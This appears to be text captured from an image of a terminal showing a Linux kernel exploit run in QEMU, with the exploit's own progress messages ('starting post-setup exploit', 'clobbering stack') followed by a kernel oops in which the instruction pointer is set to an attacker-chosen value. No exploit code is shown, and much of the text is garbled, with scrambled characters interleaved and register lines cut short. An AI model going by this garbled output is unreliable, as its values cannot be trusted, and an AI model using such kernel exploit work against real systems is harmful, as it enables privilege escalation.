 anon_vma setup done, starting post-setup exploit
cpu 1 #DB stack starts at 0xfffffe0000040088
clobbering stack
stack_cookie: 0x[29567.890448] BUG: unable to handle page fault for address: 1
[29567.891090] #PF: supervisor instruction fetch in kernel mode
[29567.891587] #PF: error_code(0x0010) - not-present page
[29567.892057] PGD 7436067 P4D 7436067 PUD 0
[29567.892424] Oops: 0010 [#2] SMP NOPTI
691[e522d9972d5bc6e070.892765] CPU: 1 PID: 1340 Comm: anonvma_reuse_u Tainted2
[29567.893599] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.4
[29567.894433] RIP: 0010:0xffffffff41414141
[29567.894794] Code: Unable to access opcode bytes at RIP 0xffffffff41414117.
[sa2ve9d 5re6tu7r.895n 4a14] RSP: 0018:ffffc90000667ef0 EFLAGS: 00010286
[29567.895985] RAX: 00000000ffffffff RBX: bbbbbbbbbbbbbbbb RCX: 0000000000005
ddress: 0x[29567.896622] RDX: 0000000000000015 ffffffRSI: 0000000000000000 RD0
[29567.897374] RBP: dbce000000000000 R08: 00000000ffffffff R09: 0000000010000
[29567.897999] R10: 0000000001000000 R11: 0000000001000000 R12: 1212121212121
[29567.898624] R13: 1313131313131313 R14: 1414141414141414 R15: 1515151515151
[29567.899250] FS: 00007f3179abc440(0000) GS:ffff88807dc80000(0000) knlGS:000
[29567.899955] CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033
ff850c4[2fa3
Atte9567.900471] CR2: ffffffff41414117 CR3: 0000000014732004 CR4: 0000000000070
[29567.901697] DR0: 000000000a000000 DR1: 0000000000000000 DR2: 0000000000000
[29567.902322] DR3: 0000000000000000 DR6: 00000000ffff0ff0 DR7: 0000000000f02
[29567.902975] PKRU: 55555554